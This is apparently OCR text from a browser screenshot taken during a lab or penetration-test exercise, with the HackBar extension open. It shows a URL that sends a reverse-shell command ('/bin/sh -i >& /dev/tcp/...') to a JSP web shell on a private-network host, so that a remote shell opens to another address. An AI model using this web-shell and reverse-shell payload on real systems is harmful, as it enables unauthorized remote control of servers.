 不安全 192.168.79.186:8180/cmd/cmd.jsp?cmd=/bin/sh%20-i%20>&%20/dev/tcp/192.168.79.137/19999%200>&1 3 1
Gmail TSY244 AIchatOS
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://192.168.79.186:8180/cmd/cmd.jsp?cmd=/bin/sh -i >& /dev/tcp/192.168.79.137/19999 0>&1
Use POST method MODIFY HEADER